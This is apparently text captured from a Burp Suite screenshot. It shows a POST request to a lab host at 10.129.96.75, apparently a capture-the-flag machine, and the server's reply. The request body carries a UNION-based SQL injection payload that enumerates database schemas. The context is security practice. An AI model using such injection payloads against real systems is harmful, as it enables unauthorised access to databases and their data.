 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=ippsec' union select schema_name from
information_schema.schemata-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:56:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.
Search...
0 matches